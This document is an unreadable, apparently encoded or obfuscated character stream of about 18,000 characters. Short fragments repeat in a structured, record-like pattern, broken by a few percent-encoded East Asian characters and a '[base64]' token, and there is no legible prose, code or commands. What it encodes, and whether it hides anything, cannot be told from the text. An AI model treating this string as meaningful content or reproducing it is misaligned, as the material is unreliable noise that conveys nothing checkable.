agrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkax